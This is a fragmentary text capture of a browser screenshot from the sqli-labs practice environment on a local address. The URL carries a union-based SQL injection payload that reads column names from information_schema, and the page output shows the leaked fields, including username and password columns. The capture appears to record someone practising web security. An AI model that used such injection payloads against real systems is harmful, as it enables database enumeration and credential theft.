 127.0.0.12/sqli-labs/Less-1/?id=-1%27union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20tab...
YouTube 知乎 - 有问题，就... 个人空间 GitHub Marketpla... 首页 - Bugku CTF CTFHub 【小迪安全】web... 菜鸟教程 - 学的不... Welcome :: Damn... 力扣（LeetCode）... 成都东软学院教务... »
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level,id,username,password